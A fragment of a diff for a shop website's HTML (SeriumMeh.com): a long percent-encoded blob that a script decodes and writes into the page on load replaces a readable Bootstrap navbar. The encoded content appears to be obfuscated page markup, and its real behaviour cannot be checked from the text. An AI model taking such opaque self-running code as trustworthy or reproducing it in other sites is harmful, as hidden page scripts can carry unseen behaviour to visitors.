7%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%75%2d%6b%72%6c%7e%7f%4d%28%6f%68%7f%29%6a%6c%35%7d%79%6c%7e%20%7e%6c%81%78%34%7b%6c%7a%70%74%73%6b%22%44%45%36%75%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%73%29%6a%70%68%7f%7e%45%2c%6b%6c%7f%20%6c%68%34%7f%7d%6d%7f%28%7a%68%85%78%3d%7d%68%7b%72%70%72%6a%2a%40%41%32%75%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%2d%6e%70%61%79%7a%44%2e%6f%6d%7e%28%68%6c%30%7f%74%6b%7b%34%74%68%70%6b%35%6f%71%79%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%61%2a%71%7b%69%6f%41%2f%2b%2c%2d%6e%70%61%79%7a%44%2e%6b%78%73%28%6c%79%73%31%70%78%70%74%6d%7b%85%2f%28%6a%6c%79%6d%3d%68%7a%34%78%68%7e%6a%6d%7a%40%2f%2f%70%78%76%6d%79%72%3d%2f%28%6a%6c%79%6d%3d%68%7a%34%78%76%6b%6a%74%6b%40%2f%71%7f%6e%68%75%2e%47%48%68%7c%6f%74%71%40%3f%6b%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%36%68%74%7e%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%68%74%7e%2e%6e%71%6d%73%79%44%2b%6f%76%70%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%6d%72%6e%2b%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%74%70%6b%20%79%7b%6a%41%2b%7c%7f%77%6a%78%6e%78%3f%79%6d%6a%6d%7b%68%33%72%7e%6a%2f%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%30%75%7d%6d%34%7d%73%79%2e%2d%69%72%79%40%2e%3e%34%37%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%3d%68%76%6d%85%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%71%3a%2c%6a%70%6c%7b%7d%40%2f%6f%61%78%6d%34%78%70%78%71%6d%2e%70%30%3d%20%7e%6c%81%78%34%6f%68%76%7a%68%7f%2e%4e%5f%7a%68%71%68%74%41%37%76%3e%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%7d%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%68%30%7c%6b%85%79%2c%7d%37%38%2b%42%5a%69%7f%71%7b%70%50%69%78%34%6a%76%71%37%40%32%78%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%29%7d%69%81%78%30%7f%6f%7f%73%75%7e%6d%2b%47%40%36%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%34%74%6c%74%68%30%6c%70%74%2a%7d%6c%84%7d%31%7a%69%7c%73%74%72%67%28%47%45%33%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%68%29%74%7b%69%6b%45%2c%2e%2f%2c%63%76%68%7a%7f%44%2e%6f%7c%70%2d%6f%78%7e%37%79%7b%75%74%6d%7f%81%2c%2d%69%6d%74%6b%34%6b%7f%34%78%6c%7a%69%68%79%41%22%29%79%7b%73%6d%79%76%39%2c%2d%69%6d%74%6b%34%6b%7f%34%78%72%6f%69%71%68%41%22%77%76%6d%6d%75%2e%43%4c%6b%79%6c%75%7c%46%36%68%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%6f%72%74%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%6d%70%7a%29%6f%71%69%7d%7e%40%2e%63%6b%7b%6d%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%75%7d%6d%29%7a%7e%6a%41%2f%78%7c%72%69%79%63%7e%36%7a%7c%6c%6d%76%6d%7c%33%77%7c%67%28%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%64%37%70%74%6b%34%78%72%78%2c%2d%6c%70%74%47%2b%37%32%37%2e%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%6f%61%78%6d%34%6e%76%68%84%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%71%3f%2d%6b%72%6c%7e%7f%4d%28%6a%68%7e%6d%31%79%71%7a%71%68%2c%7d%37%38%29%78%6c%84%79%35%6d%68%73%78%65%78%2b%47%59%7a%6d%70%69%76%41%32%74%33%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%7d%2d%6f%7c%6b%7a%7a%41%2b%6f%6c%7a%6a%30%79%69%88%7e%29%74%31%38%2e%43%5b%6b%7f%74%79%7d%57%6c%71%32%6a%73%70%36%42%32%7d%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%29%7d%69%81%78%30%7f%6f%7f%73%75%7e%6d%2b%47%40%36%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%29%78%68%80%7a%30%7a%6d%72%74%70%77%6b%2b%42%41%37%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%75%2d%6b%72%6c%7e%7f%4d%28%6f%68%7f%29%6a%6c%35%7d%79%6c%7e%20%7e%6c%81%78%34%7b%6c%7a%70%74%73%6b%22%44%45%36%75%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%73%29%6a%70%68%7f%7e%45%2c%6b%6c%7f%20%6c%68%34%7f%7d%6d%7f%35%76%6c%71%6a%3d%6b%75%7d%2c%7d%69%85%7c%33%7a%6c%7e%7e%73%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%68%2c%75%7a%6b%6b%40%2e%23%28%29%6a%70%68%7f%7e%45%2c%6f%79%72%20%68%7d%77%31%79%7e%74%75%6f%7f%84%2e%20%6e%68%7d%6d%34%6e%7e%35%7a%6c%7f%6b%65%7e%44%2b%2f%79%7e%72%6c%7b%76%3c%2e%20%6e%68%7d%6d%34%6e%7e%35%7a%72%6a%6b%7c%6f%44%2b%71%76%68%6c%74%2c%43%49%69%74%6b%70%75%40%36%6d%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%68%2c%71%7e%68%6e%43%2f%2e%2e%20%69%75%68%7f%7a%41%2f%6a%7a%73%2d%6e%74%74%34%6d%6d%77%6b%68%7a%2c%43%5f%7c%3e%2a%38%39%3c%37%3c%3d%38%42%32%6c%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%69%71%78%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%36%6d%75%7f%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%71%72%6c%6f%71%2d%6a%61%6e%6c%2b%2c%70%68%40%2a%7e%7f%72%68%75%71%38%2b%2c%7d%6d%6f%71%70%69%68%84%4d%28%34%38%2e%29%6d%7f%71%6f%30%71%6d%62%6f%75%75%69%6d%6e%84%45%2c%68%85%6d%7d%7a%75%6c%51%76%68%6c%74%52%6c%6f%69%7c%28%29%68%7e%70%6d%30%70%77%69%69%69%7e%47%2b%7d%7e%7c%69%2f%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%73%72%69%6d%7c%37%6d%70%6d%75%73%6a%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%71%7f%6e%68%75%31%6a%73%73%7c%6b%73%79%2e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%69%71%78%2d%6e%70%61%79%7a%44%2e%74%73%69%69%72%30%75%69%61%6e%6c%7b%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%72%3c%29%6f%75%6d%7e%7b%43%2f%70%73%64%6b%75%34%78%70%78%71%6d%2c%2d%74%68%4d%28%79%7b%73%6d%79%76%39%2c%43%49%69%74%6b%70%75%2c%59%7e%72%6c%7b%6e%79%40%3f%72%3c%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%6e%75%7e%7d%76%72%29%78%84%78%6b%40%2f%6e%75%7e%7d%76%72%2b%2c%6e%74%6f%7e%7e%41%22%68%7d%77%31%6a%70%72%7b%6b%2f%2d%68%61%7e%68%34%6e%7a%31%69%71%7d%70%74%7f%73%47%2b%74%73%6d%6d%71%2a%2e%6c%7f%75%61%37%75%68%6e%6c%70%40%2a%4d%71%72%7f%65%28%47%45%33%6b%79%79%7c%71%73%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%36%68%74%7e%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%6d%75%7f%2c%6e%74%6f%7e%7e%41%22%77%76%6d%6d%75%31%6f%77%6a%84%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%7e%72%7f%2e%7f%72%7b%3d%69%76%75%7f%34%7f%70%35%38%2f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%70%6a%2c%73%78%6a%44%2e%70%71%6a%37%7e%7f%72%68%75%69%7d%36%74%6c%6d%69%78%76%72%73%69%3e%70%79%6e%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%7e%7f%7d%29%7b%73%7e%31%6e%77%72%7e%30%7f%7d%37%3f%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%7d%68%6e%75%69%2d%6b%72%6c%7e%7f%4d%28%7d%68%6e%6c%70%2d%7c%6f%6f%68%70%3d%68%76%7b%68%6c%7e%71%6d%7d%7e%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%78%72%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%7d%74%47%52%6c%75%6f%41%32%78%78%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%7d%68%47%74%68%69%6a%7d%75%73%7e%6f%45%36%78%6d%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%79%7a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%7a%7f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%74%72%47%5a%75%83%69%41%37%7a%75%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%74%6e%47%5a%78%68%72%69%69%7c%41%32%78%64%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%7d%7b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%78%7b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%7c%76%43%5b%6d%72%73%68%77%40%36%78%75%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%79%69%42%5d%6f%7b%68%74%45%33%79%6c%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%79%7f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%32%79%6d%62%76%6c%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%32%69%75%76%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%71%72%6c%6f%71%30%6a%7f%75%7d%6c%7e%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%6b%7c%78%7d%73%73%28%7a%84%7d%69%4d%28%6b%7c%78%7d%73%73%2a%2e%6e%71%6d%73%79%44%2b%6e%7d%72%2d%6a%7a%73%30%7f%65%69%76%77%68%68%7e%84%2a%2e%69%6c%78%61%37%6b%7a%31%6d%75%7e%75%77%7e%7e%41%22%77%76%6d%6d%75%2e%43%4b%72%72%7e%69%4c%35%6b%7c%78%7d%73%73%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%6e%7c%78%79%77%70%2d%79%85%70%6f%44%2b%6e%7c%78%79%77%70%2f%2d%6f%7c%6b%7a%7a%41%2b%6e%79%76%2e%6f%79%72%3d%7a%7b%70%71%68%7e%84%2a%40%5e%6c%7a%65%2a%6a%71%6d%77%6b%68%7b%42%32%6f%79%74%7e%76%77%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%69%71%78%43%10%16%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%42%32%69%75%76%44%14%13%2c%29%2c%2d%28%2e%41%6b%73%7f%7e%6c%7b%2c%6a%70%6c%7b%7d%40%2f%6e%67%37%6d%68%7e%72%2c%79%6d%86%79%30%7b%78%73%7d%6c%2c%79%31%38%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%7e%72%7f%2e%7f%72%7b%3d%69%76%75%7f%34%71%69%35%3a%2d%7f%73%77%37%6a%76%70%7a%31%7e%75%33%39%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%73%7c%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%71%38%43%54%6f%84%6c%72%61%74%29%59%69%75%6d%73%6f%69%6c%73%40%3f%72%3d%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%79%71%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%7c%73%47%59%69%74%6e%68%74%77%6c%73%40%3f%76%70%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%74%77%43%5d%69%7e%6d%70%7b%75%74%6d%73%44%31%71%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%70%70%42%59%77%7e%2d%58%5c%4c%35%75%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%7d%72%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%6d%75%7f%2c%6e%74%6f%7e%7e%41%22%69%76%75%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%70%3a%43%59%69%7e%7e%68%77%6b%29%57%6c%75%77%41%32%74%34%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%7c%47%50%72%7a%6b%70%2d%75%70%79%7c%74%2c%6d%73%71%77%7c%2d%7e%75%74%2a%68%74%69%7d%2c%6e%77%70%7e%68%6f%74%6f%7d%7c%7e%35%2c%6c%6c%77%7d%74%7f%79%69%70%77%6b%29%69%71%71%7a%2d%74%7c%73%7f%74%29%69%7a%7f%68%28%6d%78%70%7d%75%6f%46%29%5a%76%70%78%78%7a%6c%79%69%7d%36%29%78%79%70%6d%33%44%31%7d%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%76%70%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%76%39%43%51%79%7e%7b%68%2c%72%69%7f%72%6f%41%32%74%34%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%79%75%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%71%75%4e%7c%68%74%73%7a%32%6e%77%73%41%32%70%79%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%70%74%46%78%6c%7e%69%72%34%6a%76%71%45%33%71%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%76%70%47%71%70%7c%6c%67%3c%33%6e%73%7d%46%36%75%75%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%37%7b%71%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%76%70%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%76%39%43%54%75%68%7c%77%6b%70%2c%76%69%73%74%41%33%78%3e%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%7c%70%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%70%79%44%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%68%29%6f%6d%34%78%68%74%6b%6a%7f%6d%7d%2a%74%6c%31%3a%2e%43%44%31%74%43%4a%61%69%6c%6b%73%76%77%41%37%72%74%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%75%75%47%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%6b%2c%6b%69%33%74%73%7f%74%6b%6e%7b%6d%74%2c%70%6d%33%3e%2f%42%4c%35%70%47%55%77%7f%79%69%69%7f%6c%71%4c%35%75%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%72%74%43%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%6f%2c%66%6b%34%6f%6d%6a%69%6f%77%71%76%30%6a%20%77%6c%34%3f%2b%42%41%37%77%43%59%69%7c%6f%6e%7b%6d%74%40%32%74%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%3f%7f%75%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%6d%75%7b%46%13%17%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%13%17%2d%2c%20%2a%29%29%40%36%6a%72%77%7a%68%7f%42%1d%10%29%29%2c%29%2c%2d%44%6a%74%7b%2c%63%76%68%7a%7f%44%2e%6e%77%7e%84%7f%75%67%72%7d%29%6a%7e%31%6f%77%72%69%2d%78%65%82%7d%34%6f%6c%72%79%6d%7c%2d%79%69%88%7e%34%7e%74%70%78%68%28%6c%6a%30%7b%61%78%77%70%72%6e%2c%7d%35%3c%2f%43%11%1a%2a%29%29%2c%29%2c%2d%28%42%7d%2d%6f%7c%6b%7a%7a%41%2b%71%79%35%3c%2f%43%48%65%7c%6c%75%73%79%69%69%28%6c%84%2d%59%73%6b%74%68%74%4b%73%7f%6d%84%79%2d%6f%7f%7a%80%7b%75%6e%74%79%28%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7a%2e%6b%6c%31%63%75%79%80%7e%70%6b%75%7c%2c%43%41%33%79%44%29%3b%3c%3b%3d%41%37%7e%43%10%16%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%10%12%2e%2d%2d%2c%4c%2b%34%34%2c%56%7c%79%71%71%73%6c%70%20%50%68%7f%6d%5a%6f%7f%71%7e%79%46%2c%63%72%76%76%7f%6c%2c%72%76%6b%2d%72%6a%20%7e%71%6c%2c%7d%7b%72%29%2e%30%30%42%1d%10%14%13%2c%29%2c%2d%44%2f%30%30%2c%5f%7a%7d%70%73%77%2c%3c%42%2e%4f%72%73%74%79%7d%7b%6d%79%2c%4f%7d%70%69%71%69%20%7d%70%7d%74%29%5c%72%78%7e%68%7f%2c%3d%37%47%14%16%29%2c%2d%28%42%7e%6e%7e%79%7a%7d%29%7f%7b%6f%40%2a%6c%72%72%78%73%7e%7b%68%7c%37%6e%78%76%6a%71%68%32%7d%73%77%37%76%7a%2e%43%44%31%7e%6e%7e%79%7a%7d%47%11%13%2c%2d%28%2e%41%7e%6f%72%73%79%7d%2c%7a%7e%6e%45%2c%7e%6e%7e%79%7a%7d%37%76%7a%2e%43%44%31%7e%6e%7e%79%7a%7d%47%11%13%11%17%28%2e%2d%2d%40%21%37%34%29%53%79%78%74%77%70%2d%3f%46%20%59%6c%79%6d%7b%6d%79%6d%2e%5d%72%7c%70%6f%7b%29%6d%77%68%2d%4a%71%72%79%7f%74%78%68%79%2c%53%5f%2d%35%33%43%10%16%20%2a%29%29%40%28%31%30%15%14%2d%2d%2c%20%46%7a%6a%7e%70%7c%79%28%7d%7f%6e%41%22%72%7d%7d%7c%7a%46%32%37%6d%69%73%32%7a%79%6d%6c%70%70%7a%7f%36%70%68%79%33%7e%7a%74%36%4c%79%73%7d%78%6b%7f%77%7f%3f%69%76%7b%69%49%3e%33%3e%30%3d%32%68%79%79%7d%36%79%74%68%32%78%71%7d%7d%69%72%34%74%70%72%37%76%7e%2a%2e%74%73%78%65%6d%7b%70%78%80%41%2f%7b%76%6c%3e%44%34%37%52%7a%7a%4d%3d%84%79%5f%3c%32%3d%3b%53%48%3e%6b%70%3f%5d%38%7a%84%57%6f%54%39%7f%5b%37%57%68%4f%5c%7a%3c%3e%74%53%50%3b%75%72%7f%69%45%69%69%5f%4a%64%54%5e%80%57%6d%4b%65%70%4b%5c%32%53%7b%79%28%29%6a%7e%76%7f%7e%77%7c%74%6a%75%7e%47%2b%68%72%76%72%84%75%71%78%7e%2e%4e%46%36%7a%6f%7b%75%7d%7c%40%10%17%2c%20%2a%29%45%7f%6a%7e%74%78%7a%2d%7e%7e%63%47%2b%71%78%7d%7c%7e%42%31%32%6e%68%7e%34%73%7a%68%6c%70%74%7e%7c%33%73%69%74%35%77%79%71%36%6e%72%77%7a%7e%79%7e%61%7a%49%3c%32%39%32%3d%35%6c%68%79%6d%32%35%6d%70%7f%7d%33%77%7b%31%6f%72%73%74%79%7d%7b%6d%79%32%70%71%70%33%77%7f%22%2a%70%77%78%6c%6b%7f%71%7a%84%40%2e%73%72%68%3a%44%3d%31%73%7b%69%45%78%6d%49%52%48%7e%3d%80%3c%5a%39%6c%79%7e%85%57%6d%4b%72%70%59%72%4e%5d%4f%4b%51%79%54%57%5a%3b%4b%3e%3e%50%55%51%53%7c%71%5f%83%74%78%39%41%39%4c%6b%56%39%44%58%5c%48%58%56%6e%4e%2e%2d%6b%7c%72%7e%7f%7f%78%70%6e%75%77%41%2f%69%70%72%73%85%7d%75%7c%7a%2e%47%40%32%7b%6d%7f%74%7c%74%44%14%13%2c%29%2c%2d%35%33%43%10%16%20%2a%45%36%6e%76%68%84%46%13%17%41%33%78%7e%74%75%427342662%34%31%34%35%30%36%35' + unescape('%27%29%29%3b'));
+// -->
+</script>
+<noscript><i>Javascript required</i></noscript>
 
-    <title>Template</title>
-  </head>
-  <body>
-    <nav class="navbar navbar-expand-lg navbar-light bg-warning fixed-top">
-        <div class="container">
-          <h3><i class="fas fa-shopping-cart text-dark me-2"></i></h3>
-          <a class="navbar-brand fw-bold" href="#">SeriumMeh.com</a>
-          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
-            <span class="navbar-toggler-icon"></span>
-          </button>
-          <div class="collapse navbar-collapse" id="navbarSupportedContent">
-            <ul class="navbar-nav ms-auto me-3 mb-2 mb-lg-0">
-              <li class="nav-item me-3">
-                <a class="nav-link active" aria-current="page" href="#">Beranda</a>
-              </li>
-              <li class="nav-item me-3">
-                <a class="nav-link" href="#">Seller</a>
-              </li>
-              <li class="nav-item dropdown">
-                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
-                  Product
-                </a>
-                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
-                  <li><a class="dropdown-item" href="#">Best Seller</a></li>
-                  <li><hr class="dropdown-divider"></li>
-                  <li><a class="dropdown-item" href="#">Gamis</a></li>
-                  <li><hr class="dropdown-divider"></li>
-                  <li><a class="dropdown-item" href="#">Kecantikan</a></li>
-                </ul>
-              </li>
-              <li class="nav-item me-3">
-                <a class="nav-link" href="#">Contact CS</a>
-              </li>
-              <li class="nav-item me-4">
-                <a class="nav-link" href="#">Bantuan</a>
-              </li>
-            </ul>
-            <form class="d-flex">
